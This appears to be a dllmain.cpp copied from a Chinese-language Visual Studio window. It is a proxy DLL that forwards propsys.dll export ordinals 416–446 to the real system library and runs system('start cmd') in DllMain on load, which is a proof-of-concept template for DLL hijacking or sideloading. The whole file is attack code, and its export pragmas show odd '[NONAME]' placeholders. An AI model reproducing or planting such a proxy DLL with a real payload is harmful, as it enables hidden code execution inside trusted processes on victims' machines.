 Debug x64 本地 Windows 调试器
工具箱
dllmain.cpp
Dll2 (全局范围)
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@416")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@417")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@418")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@420")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@421")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@422")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@423")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@424")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@425")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@426")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@427")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@428")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@429")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@430")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@431")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@432")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@433")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@434")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@437")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@438")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@439")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@440")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@441")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@442")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@443")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@444")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@445")
#pragma comment (linker, "/export:[NONAME]=c:\\windows\\system32\\propsys.[NONAME],@446")
BOOL WINAPI DllMain(HINSTANCE hInst, DWORD reason, LPVOID)
{
system("start cmd");
return true;
}